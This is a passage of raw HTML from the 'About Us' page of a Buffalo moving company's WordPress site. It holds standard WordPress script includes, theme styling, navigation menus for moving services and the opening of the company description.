<script src="https://kipermandt.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://kipermandt.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script src="https://kipermandt.com/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script src="https://kipermandt.com/wp-content/plugins/logo-showcase-ultimate/build/index.js?ver=6.9" id="lcg-gutenberg-js-js"></script>
<script src="https://kipermandt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kipermandt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kipermandt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kipermandt.com/wp-json/wp/v2/pages/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kipermandt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kipermandt.com/?p=152' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-300x300.png" />
		<style id="wp-custom-css">
			.elementor-kit-7 button, .elementor-kit-7 input[type="button"], .elementor-kit-7 input[type="submit"], .elementor-kit-7 .elementor-button {
    font-size: 17px;
    font-weight: 500;
    color: #FFFFFF;
    background-color: transparent;
    background-image: linear-gradient(100deg, #000000 0%, #000000 100%);
    box-shadow: 0px 10px 50px 0px rgb(0 0 0 / 20%);
    border-radius: 3px 3px 3px 3px;
    padding: 15px 30px 15px 30px;
}
.elementor-kit-7 button:hover, .elementor-kit-7 button:focus, .elementor-kit-7 input[type="button"]:hover, .elementor-kit-7 input[type="button"]:focus, .elementor-kit-7 input[type="submit"]:hover, .elementor-kit-7 input[type="submit"]:focus, .elementor-kit-7 .elementor-button:hover, .elementor-kit-7 .elementor-button:focus {
    color: #FFFFFF;
    background-color: transparent;
    background-image: linear-gradient(200deg, #000000 0%, #0000 100%);
}		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-152 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-152">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="45" class="elementor elementor-45 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f922f80 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f922f80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34365f75" data-id="34365f75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cfc38ed elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cfc38ed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">852 Kensington Avenue, Buffalo,NY 14215</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">(716) 201-0849</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contact@KiperMandT.Com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-416a23cf" data-id="416a23cf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35080be0" data-id="35080be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f301d7d e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f301d7d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-df92ad1" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a27152" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3d60831" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-554318f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="554318f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25e9bdc5" data-id="25e9bdc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6258307 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6258307" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kipermandt.com">
			<img fetchpriority="high" width="703" height="355" src="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1.png" class="attachment-full size-full wp-image-961" alt="" srcset="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1.png 703w, https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1-300x151.png 300w" sizes="(max-width: 703px) 100vw, 703px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4ecc5e90" data-id="4ecc5e90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25e287ba elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="25e287ba" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-fade">
				<ul id="menu-1-25e287ba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-151"><a href="https://kipermandt.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-152 current_page_item menu-item-153"><a href="https://kipermandt.com/about-us/" aria-current="page" class="elementor-item elementor-item-active">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-791"><a href="#" class="elementor-item elementor-item-anchor">Commercial Moving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://kipermandt.com/office-moving/" class="elementor-sub-item">Office Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://kipermandt.com/office-furniture-moving/" class="elementor-sub-item">Office Furniture Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://kipermandt.com/junk-removal/" class="elementor-sub-item">Junk Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://kipermandt.com/white-glove-services-b2b/" class="elementor-sub-item">White Glove Services B2B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://kipermandt.com/office-funiture-installation/" class="elementor-sub-item">Office Funiture Installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://kipermandt.com/residential-moving/" class="elementor-item">Residential Moving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://kipermandt.com/senior-moving/" class="elementor-sub-item">Senior Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://kipermandt.com/apartment-and-condo-moving/" class="elementor-sub-item">Apartment And Condo Moving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://kipermandt.com/warehousing/" class="elementor-item">Warehousing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://kipermandt.com/decommissioning/" class="elementor-item">Decommission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://kipermandt.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-25e287ba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-151"><a href="https://kipermandt.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-152 current_page_item menu-item-153"><a href="https://kipermandt.com/about-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-791"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Commercial Moving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://kipermandt.com/office-moving/" class="elementor-sub-item" tabindex="-1">Office Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://kipermandt.com/office-furniture-moving/" class="elementor-sub-item" tabindex="-1">Office Furniture Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://kipermandt.com/junk-removal/" class="elementor-sub-item" tabindex="-1">Junk Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://kipermandt.com/white-glove-services-b2b/" class="elementor-sub-item" tabindex="-1">White Glove Services B2B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://kipermandt.com/office-funiture-installation/" class="elementor-sub-item" tabindex="-1">Office Funiture Installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://kipermandt.com/residential-moving/" class="elementor-item" tabindex="-1">Residential Moving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://kipermandt.com/senior-moving/" class="elementor-sub-item" tabindex="-1">Senior Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://kipermandt.com/apartment-and-condo-moving/" class="elementor-sub-item" tabindex="-1">Apartment And Condo Moving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://kipermandt.com/warehousing/" class="elementor-item" tabindex="-1">Warehousing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://kipermandt.com/decommissioning/" class="elementor-item" tabindex="-1">Decommission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://kipermandt.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ba4f672" data-id="1ba4f672" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3e06ea elementor-align-right elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="2f3e06ea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-skew" href="https://forms.gle/KRovHeNgE6RZri79A">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0ede18 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0ede18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cb636d" data-id="6cb636d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4a426b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c4a426b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kipermandt.com">
			<img width="300" height="151" src="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1-300x151.png" class="attachment-medium size-medium wp-image-961" alt="" srcset="https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1-300x151.png 300w, https://kipermandt.com/wp-content/uploads/2022/11/KIPER_New_Brand_Logo_-_No_BG-removebg-preview-1.png 703w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d05366" data-id="9d05366" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d885c0 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d885c0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5d885c0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-151"><a href="https://kipermandt.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-152 current_page_item menu-item-153"><a href="https://kipermandt.com/about-us/" aria-current="page" class="elementor-item elementor-item-active">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-791"><a href="#" class="elementor-item elementor-item-anchor">Commercial Moving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://kipermandt.com/office-moving/" class="elementor-sub-item">Office Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://kipermandt.com/office-furniture-moving/" class="elementor-sub-item">Office Furniture Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://kipermandt.com/junk-removal/" class="elementor-sub-item">Junk Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://kipermandt.com/white-glove-services-b2b/" class="elementor-sub-item">White Glove Services B2B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://kipermandt.com/office-funiture-installation/" class="elementor-sub-item">Office Funiture Installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://kipermandt.com/residential-moving/" class="elementor-item">Residential Moving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://kipermandt.com/senior-moving/" class="elementor-sub-item">Senior Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://kipermandt.com/apartment-and-condo-moving/" class="elementor-sub-item">Apartment And Condo Moving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://kipermandt.com/warehousing/" class="elementor-item">Warehousing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://kipermandt.com/decommissioning/" class="elementor-item">Decommission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://kipermandt.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d885c0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-151"><a href="https://kipermandt.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-152 current_page_item menu-item-153"><a href="https://kipermandt.com/about-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-791"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Commercial Moving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://kipermandt.com/office-moving/" class="elementor-sub-item" tabindex="-1">Office Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://kipermandt.com/office-furniture-moving/" class="elementor-sub-item" tabindex="-1">Office Furniture Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://kipermandt.com/junk-removal/" class="elementor-sub-item" tabindex="-1">Junk Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://kipermandt.com/white-glove-services-b2b/" class="elementor-sub-item" tabindex="-1">White Glove Services B2B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://kipermandt.com/office-funiture-installation/" class="elementor-sub-item" tabindex="-1">Office Funiture Installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://kipermandt.com/residential-moving/" class="elementor-item" tabindex="-1">Residential Moving</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://kipermandt.com/senior-moving/" class="elementor-sub-item" tabindex="-1">Senior Moving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://kipermandt.com/apartment-and-condo-moving/" class="elementor-sub-item" tabindex="-1">Apartment And Condo Moving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://kipermandt.com/warehousing/" class="elementor-item" tabindex="-1">Warehousing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://kipermandt.com/decommissioning/" class="elementor-item" tabindex="-1">Decommission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://kipermandt.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="152" class="elementor elementor-152" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-334cfda8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="334cfda8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17ba72e1" data-id="17ba72e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f92e5d elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f92e5d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://kipermandt.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d67bae2 elementor-widget elementor-widget-heading" data-id="d67bae2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">About Us</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-25700dce elementor-widget elementor-widget-text-editor" data-id="25700dce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kiper Moving and Transportation Company takes you wherever life takes you, we deliver reliable, award-winning service that fits budget.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1516d411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1516d411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e8cc807" data-id="3e8cc807" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e297804 elementor-widget elementor-widget-image" data-id="4e297804" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://kipermandt.com/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2022-12-10-at-1.09.20-AM-rcay1at7r8flgsg98euh0g6scvte9vqr900etltum8.jpeg" title="WhatsApp Image 2022-12-10 at 1.09.20 AM" alt="WhatsApp Image 2022-12-10 at 1.09.20 AM" loading="lazy" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfdabf3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="1bfdabf3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e9d59f" data-id="6e9d59f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc522a3 elementor-widget elementor-widget-image" data-id="fc522a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1536" height="2048" src="https://kipermandt.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-10-at-1.09.22-AM-1-1.jpeg" class="attachment-full size-full wp-image-381" alt="" srcset="https://kipermandt.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-10-at-1.09.22-AM-1-1.jpeg 1536w, https://kipermandt.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-10-at-1.09.22-AM-1-1-225x300.jpeg 225w, https://kipermandt.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-10-at-1.09.22-AM-1-1-768x1024.jpeg 768w, https://kipermandt.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-10-at-1.09.22-AM-1-1-1152x1536.jpeg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e9ffcf1" data-id="4e9ffcf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66efb301 elementor-invisible elementor-widget elementor-widget-heading" data-id="66efb301" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-632921a8 elementor-widget elementor-widget-text-editor" data-id="632921a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
